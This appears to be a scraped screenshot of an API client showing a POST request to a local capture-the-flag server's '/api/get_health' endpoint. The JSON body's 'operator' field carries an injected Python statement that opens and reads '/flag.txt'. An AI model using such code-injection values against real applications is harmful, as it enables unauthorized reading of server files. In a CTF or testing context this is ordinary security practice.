 POST http://localhost:1337/api/get_health Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "current_health":10,
3 "attack_power":"10",
4 "operator":";f = open('/flag.txt','r'); result = f.read();"
5 }